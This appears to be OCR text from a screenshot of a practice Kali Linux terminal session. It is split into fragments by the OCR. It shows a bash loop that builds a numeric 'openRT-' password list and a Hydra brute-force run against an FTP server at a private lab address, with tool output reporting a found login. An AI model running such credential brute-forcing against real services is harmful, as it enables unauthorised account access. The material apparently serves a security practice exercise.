
for
i
in
{
0000
..
9999
}
;
do
echo
"openRT-
$i
"
>>
done
none@kali:~/practice$ hydra 
-l
 explorer 
-P
 ./openrt.txt 
-f
ftp://172.17.44.48 

Hydra v9.5 
(
c
)
2023
 by van Hauser/THC 
&
 David Maciejak - 
Please 
do
 not use 
in
 military or secret 
service
organizations, or 
for
 illegal purposes 
(
this is non-
binding, these *** ignore laws and ethics anyway
)
.

Hydra 
(
https://github.com/vanhauser-thc/thc-hydra
)
starting at 
2025
-02-20 
19
[
DATA
]
 max 
16
 tasks per 
1
 server, overall 
16
 tasks, 
10000
login tries 
(
l:1/p:10000
)
[
DATA
]
[
21
]
[
ftp
]
 host: 
172.17
.44.48   login: explorer   password: 